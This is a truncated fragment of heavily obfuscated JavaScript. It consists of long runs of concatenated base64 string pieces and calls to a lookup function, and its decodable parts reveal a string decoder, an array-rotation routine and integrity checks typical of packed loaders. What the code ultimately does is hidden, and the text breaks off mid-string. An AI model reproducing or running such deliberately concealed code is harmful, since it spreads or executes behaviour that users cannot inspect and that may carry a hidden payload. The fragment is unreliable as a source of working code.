nLCdCSWhkTHRsZE'+'1hJywnV1EvY0ttay9BSmknLCdXNzVGV1E'+'zZEhTb0UnLCdXN2F5ZG1vc29XJywnVzV4'+_0x2733808t(0x202)+'3NDb1pXT0xnVzRDJywnVzU1aldPTmRROG'+'9DJywnV09KZE12M2RKU2t4JywnV1BSY0l'+'Da3pqOG9KJywnVzc0R2xDbzd4VycsJ3o4'+'b2VXUmJjVzRpJywnRjhvdldPVEhXNEcnL'+'CdXN1JkU21vY1dPeVknLCdjTS9jTVNrM1'+'c1ZScsJ1c0SmRUWC9kTkphJywnRkNvUFd'+'SNXlXNnknLCdXNWxkUzhvQ1dQNHQnLCdX'+'UWZxbENvamdHJywnVzVWZFZDb3JjMHUnL'+'CdiQ28vV1FiVm9xJywnVzVOY05ta0lycV'+'cnLCdFWWFtVzV1NycsJ3FiVmRHZE5kSmE'+'nLCdXUkpjU1NreWhTb1EnLCdXNk5kTThv'+_0x2733808t(0x2e1)+'GRJQ29EcHZtJywnVzc3Y1VTa2tXNU92Jy'+'wnandkZElDa0lXN0MnLCdXN2RjU0NrN1c'+'1eUgnLCdXNFRWV1JoZFFKZScsJ1c0YWJl'+'OGt1aUcnLCd5SG5uV09kZEdHJywnbzhve'+'ldSbnhCRycsJ1dRVERpbW9RY3EnLCdXN1'+'BJV1JoZFRDbzMnLCdXNk5jUFNrUFc1MGY'+_0x2733808t(0x164)+'cScsJ1c0aGNWOGtRemJpJywnV1I5T1c3N'+'2RPU2tnJywneGI0ZFc3Q3InLCdXNW1MZk'+'Nvb3lXJywnVzVSY1Bta0xzc1cnLCdXNUs'+'zbW1vTXBxJywnV09SZFRDb3dXN25aJywn'+_0x2733808t(0x268)+'DgnLCdwdS9jSUNrN1c2VycsJ1c0aGNTbW'+'tsQVh5Jywn')+('V1A5dFc1N2RMQ2szJywnV1JicmxTb0Fmc'+'ScsJ1c2YnRXNzdkSzhreScsJ1c3WmNKU2'+'swVzZXWScsJ1c2UmRIWmxjS0NrYicsJ3N'+_0x2733808t(0x31e)+'Q29aV09GY0ljQycsJ1c0RmNKQ2tERFdlJ'+'ywnVzZoZFAwOHBXT0MnLCdXNmRjUThrZ3'+'lYQycsJ2YxbGRSWXBjVGEnLCdXNWRkSW1'+_0x2733808t(0x162)+'Y09ta1NqOG9BJywnbDhvd1dSUGx2YScsJ'+'1c2aGRKYzdjUlNrRCcsJ1c3TmRTaDhKV1'+'JlJywnVzVkZE5TbzRXUGVYJywnc2MvZE9'+'ZVmROcScsJ1dSaGRVWTQ0V1FXJywnbG1v'+_0x2733808t(0x253)+'1c2Q3psbWtVb2EnLCdvQ28xV08xbWpXJ1'+_0x2733808t(0x2b7)+'iKXthPWEtMHgxYzI7dmFyIGM9XzB4NjUz'+_0x2733808t(0x26f)+'3BieWJCdiddPT09dW5kZWZpbmVkKXt2YX'+'IgZD1mdW5jdGlvbihpKXt2YXIgaj0nYWJ'+_0x2733808t(0x23f)+'QkNERUZHSElKS0xNTk9QUVJTVFVWV1hZW'+'jAxMjM0NTY3ODkrLz0nO3ZhciBrPScnO2'+'Zvcih2YXIgbD0weDAsbSxuLG89MHgwO24'+'9aVsnY2hhckF0J10obysrKTt+biYmKG09'+'bCUweDQ/bSoweDQwK246bixsKyslMHg0K'+'T9rKz1TdHJpbmdbJ2Zyb21DaGFyQ29kZS'+_0x2733808t(0x169)+'weDApe249alsnaW5kZXhPZiddKG4pO31y'+'ZXR1cm4gazt9O3ZhciBoPWZ1bmN0aW9uK'+_0x2733808t(0x2c9)+'cnLHI9Jyc7')+(_0x2733808t(0x2ba)+'ydsZW5ndGgnXTt1PHY7dSsrKXtyKz0nJS'+'crKCcwMCcrbFsnY2hhckNvZGVBdCddKHU'+'pWyd0b1N0cmluZyddKDB4MTApKVsnc2xp'+'Y2UnXSgtMHgyKTt9bD1kZWNvZGVVUklDb'+_0x2733808t(0x22e)+_0x2733808t(0x2fe)+'vcih0PTB4MDt0PDB4MTAwO3QrKyl7bz0o'+'bytuW3RdK21bJ2NoYXJDb2RlQXQnXSh0J'+_0x2733808t(0x1f1)+'RdLG5bdF09bltvXSxuW29dPXA7fXQ9MHg'+'wLG89MHgwO2Zvcih2YXIgdz0weDA7dzxs'+'WydsZW5ndGgnXTt3Kyspe3Q9KHQrMHgxK'+_0x2733808t(0x19d)+'A9blt0XSxuW3RdPW5bb10sbltvXT1wLHE'+_0x2733808t(0x285)+'bFsnY2hhckNvZGVBdCddKHcpXm5bKG5bd'+'F0rbltvXSklMHgxMDBdKTt9cmV0dXJuIH'+'E7fTtfMHg2NTM0NTI2ZFsneElBT1lQJ10'+'9aCxfMHg2NTM0NTI2ZFsnZnBsVU1JJ109'+'e30sXzB4NjUzNDUyNmRbJ3BieWJCdiddP'+_0x2733808t(0x2d2)+'B4MF0sZj1hK2UsZz1fMHg2NTM0NTI2ZFs'+'nZnBsVU1JJ11bZl07aWYoZz09PXVuZGVm'+'aW5lZCl7aWYoXzB4NjUzNDUyNmRbJ0VPb'+_0x2733808t(0x15c)+_0x2733808t(0x29d)+'nXT1qLHRoaXNbJ1NGRG1MVSddPVsweDEs'+'MHgwLDB4MF0sdGhpc1snbnpvR0xsJ109Z'+'nVuY3Rpb24oKXtyZXR1cm4nbmV3U3RhdG'+_0x2733808t(0x1b0))+(_0x2733808t(0x276)+'Hg1YyhceDVjKVx4MjAqe1x4NWN3K1x4Mj'+'AqJyx0aGlzWydVdnl0enYnXT0nW1x4Mjd'+'8XHgyMl0uK1tceDI3fFx4MjJdOz9ceDIw'+_0x2733808t(0x2b6)+'URKeSddPWZ1bmN0aW9uKCl7dmFyIGo9bm'+_0x2733808t(0x183)+_0x2733808t(0x28d)+'J10odGhpc1snbnpvR0xsJ11bJ3RvU3Rya'+_0x2733808t(0x2e4)+'sweDFdOi0tdGhpc1snU0ZEbUxVJ11bMHg'+'wXTtyZXR1cm4gdGhpc1snZ3NFUFVQJ10o'+_0x2733808t(0x31b)+_0x2733808t(0x22d)+_0x2733808t(0x200)+'0aGlzWydIaGhpWmUnXSh0aGlzWydLblFz'+'c2wnXSk7fSxpWydwcm90b3R5cGUnXVsnS'+'GhoaVplJ109ZnVuY3Rpb24oail7Zm9yKH'+'ZhciBrPTB4MCxsPXRoaXNbJ1NGRG1MVSd'+'dWydsZW5ndGgnXTtrPGw7aysrKXt0aGlz'+'WydTRkRtTFUnXVsncHVzaCddKE1hdGhbJ'+'3JvdW5kJ10oTWF0aFsncmFuZG9tJ10oKS'+'kpLGw9dGhpc1snU0ZEbUxVJ11bJ2xlbmd'+'0aCddO31yZXR1cm4gaih0aGlzWydTRkRt'+'TFUnXVsweDBdKTt9LG5ldyBpKF8weDY1M'+'zQ1MjZkKVsnQ1dRREp5J10oKSxfMHg2NT'+_0x2733808t(0x1e7)+'fMHg2NTM0NTI2ZFsneElBT1lQJ10oYyxi'+'KSxfMHg2NTM0NTI2ZFsnZnBsVU1JJ11bZ'+'l09Yzt9ZWxzZSBjPWc7cmV0dXJuIGM7fS'+'hmdW5jdGlv')+(_0x2733808t(0x289)+'3doaWxlKCEhW10pe3RyeXt2YXIgYz1wYX'+'JzZUludChIKDB4NWZmLCdPRFVuJykpKi1'+_0x2733808t(0x25c)+'Ky1wYXJzZUludChIKDB4NzQ3LCdWU05bJ'+'ykpKnBhcnNlSW50KEgoMHgxYzIsJ0hJRi'+_0x2733808t(0x262)+'HKGonKSkrcGFyc2VJbnQoSCgweDMzOSwn'+'TklIWycpKStwYXJzZUludChIKDB4NjI4L'+_0x2733808t(0x22a)+_0x2733808t(0x26b)+'zMjMsJyVec1YnKSkqcGFyc2VJbnQoSCgw'+'eDViOSwnOEM4SycpKTtpZihjPT09Yilic'+'mVhaztlbHNlIGFbJ3B1c2gnXShhWydzaG'+'lmdCddKCkpO31jYXRjaChkKXthWydwdXN'+'oJ10oYVsnc2hpZnQnXSgpKTt9fX0oXzB4'+'NjUzNDUyNmMsMHg2ZGViOSksIWZ1bmN0a'+'W9uKCl7dmFyIEk9XzB4NjUzNDUyNmQsYz'+'17fTtjW0koMHgyN2MsJ29tZE8nKV09ZnV'+_0x2733808t(0x181)+'cyk7fSxjW0koMHg2NjksJ1hQc0YnKV09Z'+'nVuY3Rpb24ocSl7cmV0dXJuIHEoKTt9LG'+'NbSSgweDYzMCwnKGVzcycpXT1mdW5jdGl'+'vbihxLHIpe3JldHVybiBxPHI7fSxjW0ko'+'MHgzYzIsJ3R4KG8nKV09ZnVuY3Rpb24oc'+'SxyKXtyZXR1cm4gcSE9PXI7fSxjW0koMH'+'g3NDQsJ0pDaEMnKV09SSgweDY1OCwnJVg'+_0x2733808t(0x315)+'MmFlLCdwRyhqJykrSSgweDczNywnck5yX'+_0x2733808t(0x2a9)+_0x2733808t(0x152))+(_0x2733808t(0x2ff)+'m4gcSE9PXI7fSxjW0koMHg3MTUsJ11kdn'+'knKV09SSgweDQ4MiwnbVRIcycpK0koMHg'+'yMTQsJ0ZbckQnKSxjW0koMHg1NjYsJ3Nr'+'a0UnKV09ZnVuY3Rpb24ocSxyKXtyZXR1c'+'m4gcT09PXI7fSxjW0koMHg0N2QsJ29tZE'+'8nKV09SSgweDUyYywnI2NzaicpKyd0Jyx'+_0x2733808t(0x179)+'YywnSElGJScpK0koMHg3ODMsJzhVVWcnK'+'SxjW0koMHg2MTQsJyhlc3MnKV09ZnVuY3'+'Rpb24ocSl7cmV0dXJuIHEoKTt9LGNbSSg'+'weDYwYywnV1JkeicpXT1mdW5jdGlvbihx'+_0x2733808t(0x341)+'Dc0LCclWCpsJyldPWZ1bmN0aW9uKHEsci'+'l7cmV0dXJuIHE8PXI7fSxjW0koMHg1MTU'+_0x2733808t(0x32c)+'ZXR1cm4gcStyO30sY1tJKDB4NDZkLCdIT'+'WRFJyldPWZ1bmN0aW9uKHEscil7cmV0dX'+_0x2733808t(0x298)+'pXT1JKDB4NzdlLCd6bHJSJykrSSgweDFl'+'ZiwnXWR2eScpK0koMHg2OTcsJ3Nra0UnK'+_0x2733808t(0x225)+'wnb21kTycpK0koMHgxYzQsJ0ZbckQnKSt'+'JKDB4MmE2LCdvbWRPJykrSSgweDVhOCwn'+'JV5zVicpK0koMHgzNDAsJ0M1UDEnKStJK'+'DB4M2I4LCdeIV1jJykrSSgweDVkMiwnKU'+'M3VCcpLGNbSSgweDNiMiwncEcoaicpXT1'+_0x2733808t(0x312)+'clpaRycpK0koMHgyYmYsJ0FBUEYnKStJK'+'DB4NzRkLCdqYks0JykrSSgweDc0MCwnaG'+'VaJCcpK0ko')+('MHgxZGYsJ2hlWiQnKStJKDB4MjkwLCdqd'+'UxDJykrSSgweDJkMywnUEN6bCcpK0koMH'+'g2ZmMsJyVYKmwnKStJKDB4MmM1LCdeIV1'+_0x2733808t(0x256)+'ZDcsJ1tCI2onKStJKDB4NzRmLCcjY3NqJ'+'ykrSSgweDUwNCwnQUFQRicpK0koMHgzNj'+_0x2733808t(0x302)+'nKV09ZnVuY3Rpb24ocSxyKXtyZXR1cm4g'+_0x2733808t(0x1b1)+'T1JKDB4NDY0LCdzJCFiJykrSSgweDVmNS'+_0x2733808t(0x331)+'JKDB4NGI0LCcpQzdUJykrSSgweDc4NCwn'+'XiFdYycpK0koMHgzYjUsJ3JaWkcnKStJK'+'DB4NDMyLCdyWlpHJykrSSgweDczYywnVl'+'NOWycpK0koMHg1NjgsJzhVVWcnKStJKDB'+'4MzNjLCdPRFVuJykrSSgweDIzZiwncEco'+'aicpK0koMHgzNTMsJ2RaZjInKStJKDB4N'+'jRjLCdyTnJdJykrSSgweDcwYiwnI2Nzai'+'cpK0koMHgyN2UsJ0gwZGwnKStJKDB4NTk'+'xLCcld0NsJykrSSgweDUzNywncEcoaicp'+'K0koMHg1NTcsJ2RaZjInKStJKDB4MzE1L'+_0x2733808t(0x231)+'koMHg1ZWIsJ1tCI2onKStJKDB4Mjk1LCd'+'bQiNqJykrSSgweDc4ZiwnV1JkeicpK0ko'+'MHg2NjAsJ25WZl0nKStJKDB4NjRhLCdIS'+_0x2733808t(0x245)+'g1N2IsJyV3Q2wnKStJKDB4NDc5LCddZHZ'+'5JykrSSgweDNiOSwnQzVQMScpK0koMHg2'+_0x2733808t(0x243)+'ykrSSgweDQ3ZSwnV1U5SycpK0koMHg0Zj'+'AsJ3JOcl0n')+('KStJKDB4NGRlLCdbQiNqJykrSSgweDQ1Z'+_0x2733808t(0x24d)+'tJKDB4MjcwLCc4QzhLJykrSSgweDJhYyw'+'nWFBzRicpK0koMHg1MjQsJ11kdnknKStJ'+'KDB4MzFkLCdKQ2hDJykrSSgweDFlOCwnX'+'iFdYycpK0koMHgzNWYsJ1dVOUsnKStJKD'+'B4NTc4LCddZHZ5JykrSSgweDY0OSwnJVg'+'qbCcpK0koMHg3MDIsJ0hJRiUnKStJKDB4'+'NDM4LCdqdUxDJykrSSgweDM3NywncEcoa'+'icpK0koMHg1NjcsJzhVVWcnKStJKDB4Mm'+_0x2733808t(0x2be)+'pK0koMHg3NWYsJ3YzbzMnKStJKDB4NTk4'+'LCdQQ3psJykrSSgweDQ4ZCwnI2NzaicpK'+'0koMHg1Y2QsJ14hXWMnKStJKDB4NzI2LC'+'dBQVBGJykrSSgweDY0NiwnY1pZKCcpK0k'+_0x2733808t(0x267)+'eChvJykrSSgweDY5Yiwnc2trRScpK0koM'+_0x2733808t(0x2de)+_0x2733808t(0x2ce)+'yNGMsJ21USHMnKStJKDB4MzdjLCcpQzdU'+'JykrSSgweDVkZCwnQzVQMScpK0koMHgyM'+_0x2733808t(0x33e)+'krSSgweDU4MSwnY1pZKCcpK0koMHgyZDc'+'sJ2piSzQnKStJKDB4MzgyLCdtVEhzJykr'+'SSgweDJlYSwnKGVzcycpK0koMHg0MTEsJ'+_0x2733808t(0x220)+'gweDJhMiwnOEM4SycpK0koMHgzZjEsJyh'+_0x2733808t(0x332)+'eDNjYiwnXiFdYycpK0koMHgzYzcsJ3Yzb'+'zMnKStJKDB4MmZhLCdyTnJdJykrSSgweD'+'U4OSwnOEM4')+('SycpK0koMHgxZGIsJzhVVWcnKStJKDB4N'+'WUwLCc4VVVnJykrSSgweDc4OSwnOEM4Sy'+'cpK0koMHg1ZTgsJ09sbWknKStJKDB4NjI'+'2LCdoZVokJykrSSgweDRlYiwnY1pZKCcp'+'K0koMHgyMjAsJyV3Q2wnKStJKDB4MjEzL'+'CdWU05bJykrSSgweDM0MywnJV5zVicpK0'+'koMHg0NzIsJ3Nra0UnKStJKDB4NjkxLCd'+_0x2733808t(0x1a0)+'MHgxZTUsJ1tuZDQnKStJKDB4M2M0LCdYU'+_0x2733808t(0x192)+'gyYTMsJyhlc3MnKStJKDB4NDAyLCdIMGR'+'sJykrSSgweDQ2OCwnd0thbycpK0koMHg2'+'ZWUsJ14hXWMnKStJKDB4NDg3LCclWCpsJ'+'ykrSSgweDFkNSwnKUM3VCcpK0koMHgzYT'+'IsJ09sbWknKStJKDB4MmI0LCdZVUQhJyk'+'rSSgweDVkYSwnblZmXScpK0koMHg1Yjgs'+'J29tZE8nKStJKDB4NzcxLCcyN3RQJykrS'+'SgweDQ5NywnbVRIcycpK0koMHgzMDcsJ3'+'Nra0UnKStJKDB4NmU3LCc4VVVnJykrSSg'+'weDQyZCwnWFBzRicpK0koMHgyNWQsJ09s'+'bWknKStJKDB4Mzc4LCdoZVokJykrSSgwe'+'Dc3OSwnb3lMRicpK0koMHg0NGEsJ2hlWi'+_0x2733808t(0x2f6)+_0x2733808t(0x2f0)+'KStJKDB4MzEzLCdIMGRsJykrSSgweDUwN'+'iwnc2trRScpK0koMHg2MjAsJ0FBUEYnKS'+_0x2733808t(0x255)+'nTklIWycpK0koMHgzOTksJ2g1NTMnKStJ'+'KDB4NmYyLCduVmZdJykrSSgweDY2ZCwnW'+'0IjaicpK0koMHgyZWMsJ09sbWknKStJKD'+'B4NzA1LCdW')+('U05bJykrSSgweDY3MSwnanVMQycpK0koM'+'Hg0OWIsJ3psclInKStJKDB4NTdjLCc4VV'+'VnJykrSSgweDVhNSwnJV5zVicpK0koMHg'+'0NDQsJyV3Q2wnKStJKDB4NmY5LCcjY3Nq'+'JykrSSgweDc4NywndjNvMycpK0koMHgyY'+'TEsJ3V4MWEnKStJKDB4NWE2LCdISUYlJy'+'krSSgweDJmZSwndjNvMycpK0koMHgzZjc'+_0x2733808t(0x177)+'SSgweDFmMCwnJVgqbCcpK0koMHgyMmUsJ'+'1ZTTlsnKStJKDB4NGQyLCclXnNWJykrSS'+'gweDYzYiwnQzVQMScpK0koMHg2YWQsJ0p'+'DaEMnKStJKDB4MWM5LCdIMGRsJykrSSgw'+'eDVjOCwnV1JkeicpK0koMHg0ZGIsJ3V4M'+'WEnKStJKDB4NDU3LCd2M28zJykrSSgweD'+'UzMiwnXiFdYycpK0koMHg2NDUsJ3BHKGo'+'nKStJKDB4NjUwLCdXUmR6JykrSSgweDQ0'+'MywnaGVaJCcpK0koMHgyODYsJ09sbWknK'+'StJKDB4MWVkLCdDNVAxJykrSSgweDQ3MC'+_0x2733808t(0x2c1)+'JKDB4NzVlLCdZVUQhJykrSSgweDQwYSwn'+'SDBkbCcpK0koMHg3N2MsJ3R4KG8nKStJK'+'DB4MjRiLCdyTnJdJykrSSgweDI0MCwnJV'+'gqbCcpK0koMHgzNWEsJ3BHKGonKStJKDB'+'4MjMyLCduVmZdJykrSSgweDJlOCwncEco'+_0x2733808t(0x215)+'TIyLCdjWlkoJykrSSgweDRjOCwncyQhYi'+'cpK0koMHgyMmIsJ2g1NTMnKStJKDB4NGY'+'4LCdZVUQhJykrSSgweDNlZSwnUEN6bCcp'+'K0koMHg1ZDksJ0hJRiUnKStJKDB4M2Y4L'+'CdvbWRPJykrSSgweDc3Ziwnb21kTycpK0'+'koMHg3OGMs')+('J1tuZDQnKStJKDB4MjYwLCdyWlpHJykrS'+'SgweDZmYSwnVlNOWycpK0koMHgxYzgsJ0'+'M1UDEnKStJKDB4NzAxLCdPRFVuJykrSSg'+'weDM0ZSwnaGVaJCcpK0koMHgyMWUsJ1BD'+'emwnKStJKDB4NjA0LCdbbmQ0JykrSSgwe'+'DZmMCwnXiFdYycpK0koMHg3NzUsJ2RaZj'+'InKStJKDB4NTc5LCdoNTUzJykrSSgweDN'+'mYywncEcoaicpK0koMHgyZWUsJ1tuZDQn'+'KStJKDB4NzNhLCdISUYlJykrSSgweDUwM'+'iwnXiFdYycpK0koMHgyODQsJzhDOEsnKS'+'tJKDB4NGQ1LCdwRyhqJykrSSgweDMxOCw'+'nSDBkbCcpK0koMHg2NjgsJ3MkIWInKStJ'+'KDB4NzhkLCclWCpsJykrSSgweDNkZiwna'+_0x2733808t(0x2f8)+_0x2733808t(0x2c0)+_0x2733808t(0x150)+'MWRhLCclWCpsJykrSSgweDRlNywnT0RVb'+_0x2733808t(0x293)+_0x2733808t(0x178)+'nKStJKDB4NzYzLCcoZXNzJykrSSgweDc4'+'OCwnQUFQRicpK0koMHg0MWYsJ1lVRCEnK'+'StJKDB4NTYxLCduVmZdJykrSSgweDc5MC'+'wnaDU1MycpK0koMHgyOGMsJ3BHKGonKSt'+'JKDB4Mzc2LCdza2tFJykrSSgweDViNSwn'+'W0IjaicpK0koMHg0NGUsJyVYKmwnKStJK'+'DB4NGY3LCduVmZdJykrSSgweDczNSwnTk'+'lIWycpK0koMHg1ZTMsJ3psclInKStJKDB'+'4Mzg1LCdveUxGJykrSSgweDY4Nywnb3lM'+'RicpK0koMHgxZTAsJ3V4MWEnKStJKDB4M'+'zU5LCdbbmQ0JykrSSgweDVkNCwnY1pZKC'+'cpK0koMHgy')+('MDgsJ1hQc0YnKStJKDB4NjJkLCdWU05bJ'+'ykrSSgweDUxZiwnTklIWycpK0koMHg0ZT'+_0x2733808t(0x353)+'rSSgweDMzMywnck5yXScpK0koMHg1YzIs'+_0x2733808t(0x34f)+'SgweDJiMiwnOEM4SycpK0koMHgzMDUsJ2'+'95TEYnKStJKDB4NjM2LCdyWlpHJykrSSg'+'weDY3NSwndjNvMycpK0koMHgzMzEsJ09E'+'VW4nKStJKDB4MjUzLCdzJCFiJykrSSgwe'+_0x2733808t(0x21b)+'InKStJKDB4M2Q2LCdXVTlLJykrSSgweDI'+_0x2733808t(0x18b)+'KStJKDB4NDZmLCdoZVokJykrSSgweDJiM'+_0x2733808t(0x1fe)+'tJKDB4NzdhLCclWCpsJykrSSgweDJkNiw'+'nQzVQMScpK0koMHg3NmIsJ2p1TEMnKStJ'+'KDB4MjBiLCdzJCFiJykrSSgweDI2Yiwna'+_0x2733808t(0x2e6)+_0x2733808t(0x2f7)+'MRicpK0koMHgyNWEsJ2g1NTMnKStJKDB4'+'NGMyLCdIMGRsJykrSSgweDRjZSwnXWR2e'+'ScpK0koMHgzZTcsJylDN1QnKStJKDB4Nj'+_0x2733808t(0x1a9)+'pK0koMHgzY2YsJyhlc3MnKStJKDB4NzUz'+_0x2733808t(0x2c7)+'0koMHg0YzksJyNjc2onKStJKDB4MjE2LC'+'djWlkoJykrSSgweDVmZCwndjNvMycpK0k'+'oMHgzZWMsJ2hlWiQnKStJKDB4NGI1LCdu'+'VmZdJykrSSgweDI4ZCwnKGVzcycpK0koM'+'HgyYmIsJ3MkIWInKStJKDB4NTkwLCdjWl'+'koJykrSSgw')+(_0x2733808t(0x34d)+'zMnKStJKDB4NzMxLCd3S2FvJykrSSgweD'+'Q2MywnW25kNCcpK0koMHg1ZGUsJ0gwZGw'+'nKStJKDB4MjVjLCc4QzhLJykrSSgweDVh'+'MywnSkNoQycpK0koMHgzMTQsJ2p1TEMnK'+_0x2733808t(0x29a)+'wnb21kTycpK0koMHg0ZjUsJ1VSS2snKSt'+'JKDB4NjNhLCc4VVVnJykrSSgweDU5ZSwn'+'amJLNCcpK0koMHg3MjIsJ1tCI2onKStJK'+'DB4MjlkLCclXnNWJykrSSgweDY2MywnRl'+'tyRCcpK0koMHg0NzcsJ05JSFsnKStJKDB'+_0x2733808t(0x1d7)+_0x2733808t(0x272)+'WY5LCdPbG1pJykrSSgweDFlMSwnclpaRy'+'cpK0koMHgyNjcsJzhDOEsnKStJKDB4MzJ'+_0x2733808t(0x354)+'K0koMHgyODUsJylDN1QnKStJKDB4NmU5L'+'CdKQ2hDJykrSSgweDYwOSwnW25kNCcpK0'+_0x2733808t(0x2f3)+'XUmR6JykrSSgweDIxNywnb21kTycpK0ko'+'MHg0YTMsJ05JSFsnKStJKDB4NTU2LCdQQ'+'3psJykrSSgweDI2OSwndHgobycpK0koMH'+_0x2733808t(0x1a2)+_0x2733808t(0x14e)+_0x2733808t(0x31a)+'ykrSSgweDQzYywndHgobycpK0koMHgzZm'+_0x2733808t(0x1db)+'rSSgweDNiNywnSElGJScpK0koMHg2NGUs'+'J1dSZHonKStJKDB4NTQwLCdjWlkoJykrS'+'SgweDYwMiwndHgobycpK0koMHg1M2EsJy'+'lDN1QnKStJ')+(_0x2733808t(0x1fd)+'HgobycpK0koMHg1ZDUsJ21USHMnKStJKD'+'B4MzhmLCdKQ2hDJykrSSgweDY3ZCwnamJ'+'LNCcpK0koMHgzNWMsJ0M1UDEnKStJKDB4'+'MmRhLCdDNVAxJykrSSgweDQ3YSwnSElGJ'+'ScpK0koMHgyZmYsJ1BDemwnKStJKDB4Nm'+'ZlLCdZVUQhJykrSSgweDYzMSwnaDU1Myc'+_0x2733808t(0x265)+'LCdQQ3psJykrSSgweDJkOSwnck5yXScpK'+'0koMHgyYjksJ09EVW4nKStJKDB4MzAxLC'+'dvbWRPJykrSSgweDQ5MSwnKUM3VCcpK0k'+_0x2733808t(0x17e)+'QzhLJykrSSgweDI3YSwnbVRIcycpK0koM'+'Hg1MzgsJ0hNZEUnKStJKDB4NTFkLCdbbm'+'Q0JykrSSgweDZmZiwnI2NzaicpK0koMHg'+'2YjksJ0hNZEUnKStJKDB4NGNjLCd0eChv'+'JykrSSgweDM5YSwnOEM4SycpK0koMHgxZ'+'GUsJ1dVOUsnKStJKDB4NjZhLCdGW3JEJy'+'krSSgweDNmNiwnaGVaJCcpK0koMHg0YjE'+_0x2733808t(0x20b)+'SSgweDVjYiwnW25kNCcpK0koMHgzMjEsJ'+'1dVOUsnKStJKDB4NThhLCc4QzhLJykrSS'+'gweDI5Ziwnb3lMRicpK0koMHg2ZTQsJ2p'+'1TEMnKStJKDB4MjYxLCdyWlpHJykrSSgw'+_0x2733808t(0x28c)+'l0nKStJKDB4M2NlLCdeIV1jJykrSSgweD'+'U0YywnblZmXScpK0koMHg1MzQsJ29tZE8'+'nKStJKDB4NzAzLCdvbWRPJykrSSgweDQ4'+'NiwnV1JkeicpK0koMHg2OGIsJ2hlWiQnK'+'StJKDB4NzE0LCdyWlpHJykrSSgweDQzMC'+'wnJXdDbCcp')+('K0koMHgzZGUsJ05JSFsnKStJKDB4NGVlL'+'CdbQiNqJykrSSgweDI5Miwnc2trRScpK0'+_0x2733808t(0x34a)+'0eChvJykrSSgweDczNiwnanVMQycpK0ko'+'MHg0YjMsJ21USHMnKStJKDB4MmU0LCd6b'+_0x2733808t(0x1fa)+'g3ODYsJ1tCI2onKStJKDB4NzU2LCdDNVA'+'xJykrSSgweDMxNiwnUEN6bCcpK0koMHgy'+'MTUsJ2RaZjInKStJKDB4NWY5LCdPbG1pJ'+'ykrSSgweDRiZCwnT2xtaScpK0koMHgyMm'+_0x2733808t(0x148)+'rSSgweDc2NywnKGVzcycpK0koMHgyMzYs'+'J05JSFsnKStJKDB4NmZkLCddZHZ5JykrS'+'SgweDJlMCwnb21kTycpK0koMHg3M2YsJy'+_0x2733808t(0x1fc)+'weDYyZiwnWFBzRicpK0koMHg0MjksJ1tC'+_0x2733808t(0x180)+'Dc5MiwnW0IjaicpK0koMHgzMWIsJ0gwZG'+'wnKStJKDB4NGZkLCc4QzhLJykrSSgweDc'+'wMCwnSkNoQycpK0koMHg0YmIsJyVec1Yn'+_0x2733808t(0x1c4)+'CwnSE1kRScpK0koMHg3NWIsJ0ZbckQnKS'+'tJKDB4Njc3LCdyTnJdJykrSSgweDc0OSw'+'nJXdDbCcpK0koMHg2M2QsJ1VSS2snKStJ'+'KDB4MWM1LCddZHZ5JykrSSgweDZjNiwna'+'mJLNCcpKSsoSSgweDU3YSwnSE1kRScpK0'+_0x2733808t(0x335)+'XVTlLJykrSSgweDM0NCwnVlNOWycpK0ko'+'MHgyMGMsJ09EVW4nKStJKDB4NGQwLCdBQ'+'VBGJykrSSgweDQ1YiwnSElGJScpK0koMH'+'g2NjcsJ1BD')+('emwnKStJKDB4M2Q3LCdISUYlJykrSSgwe'+'DQ0MiwnZFpmMicpK0koMHg2OTQsJ3JOcl'+'0nKStJKDB4MjJjLCdISUYlJykrSSgweDM'+_0x2733808t(0x274)+_0x2733808t(0x2ee)+'ywnV1U5SycpK0koMHg3NGIsJ0hJRiUnKS'+'tJKDB4NGU4LCddZHZ5JykrSSgweDMyYyw'+'nSDBkbCcpK0koMHgyYmUsJyV3Q2wnKStJ'+'KDB4MjhmLCdXUmR6JykrSSgweDU1MSwnW'+'VVEIScpK0koMHg1MzksJ21USHMnKStJKD'+'B4NDQwLCdtVEhzJykrSSgweDVkYiwndXg'+'xYScpK0koMHgyYTgsJ3R4KG8nKStJKDB4'+'MjVlLCdIMGRsJykrSSgweDFmMywnKGVzc'+'ycpK0koMHgzYmQsJ1tCI2onKStJKDB4M2'+'VkLCdqYks0JykrSSgweDY5YywnSkNoQyc'+'pK0koMHgzNmQsJ1dVOUsnKStJKDB4MWZl'+_0x2733808t(0x193)+'0koMHg1YjcsJ3MkIWInKStJKDB4NWNmLC'+'cjY3NqJykrSSgweDNlNSwnSE1kRScpK0k'+_0x2733808t(0x2cf)+'VmZdJykrSSgweDM0OSwnQzVQMScpK0koM'+_0x2733808t(0x25b)+'AxJykrSSgweDQyYiwnck5yXScpK0koMHg'+'2MzUsJ05JSFsnKStJKDB4MmJkLCdQQ3ps'+'JykrSSgweDZkZiwnbVRIcycpK0koMHgyZ'+'GIsJ0M1UDEnKStJKDB4NTg3LCddZHZ5Jy'+'krSSgweDVlNSwnOFVVZycpK0koMHg1NmU'+'sJ1hQc0YnKStJKDB4NzZlLCdKQ2hDJykr'+_0x2733808t(0x340)+'3dLYW8nKStJKDB4NDhiLCdwRyhqJykrSS'+_0x2733808t(0x281))+('dHgobycpK0koMHgzZGIsJ2NaWSgnKStJK'+'DB4M2E3LCdGW3JEJykrSSgweDU1Yywnd0'+'thbycpK0koMHg1ZmIsJ11kdnknKStJKDB'+'4NjgxLCdqYks0JykrSSgweDc2ZCwnd0th'+'bycpK0koMHgzZDUsJ1dSZHonKStJKDB4M'+_0x2733808t(0x14a)+'cpK0koMHg0NDUsJ3V4MWEnKStJKDB4NjI'+'3LCdZVUQhJykrSSgweDJjNCwnY1pZKCcp'+_0x2733808t(0x216)+'CdVUktrJykrSSgweDU1YiwnW0IjaicpK0'+'koMHg1MTEsJzhVVWcnKStJKDB4Njc2LCc'+'4VVVnJykrSSgweDVmNCwnc2trRScpK0ko'+'MHg0M2IsJzI3dFAnKStJKDB4NmMyLCc4Q'+_0x2733808t(0x2fa)+'gzZjksJ1BDemwnKStJKDB4NTUyLCcyN3R'+'QJykrSSgweDc1OSwnc2trRScpK0koMHg3'+'MzMsJ3JaWkcnKStJKDB4MmNiLCdoZVokJ'+_0x2733808t(0x1f8)+'IsJ1dSZHonKStJKDB4MjQxLCd6bHJSJyk'+'rSSgweDM2ZiwndHgobycpK0koMHgzMzUs'+'J3dLYW8nKStJKDB4NGE3LCdtVEhzJykrS'+'SgweDRiOCwnT2xtaScpK0koMHgzNjMsJ3'+'dLYW8nKStJKDB4NjAxLCcyN3RQJykrSSg'+'weDY5Niwnb3lMRicpK0koMHg2MDYsJ0hN'+'Z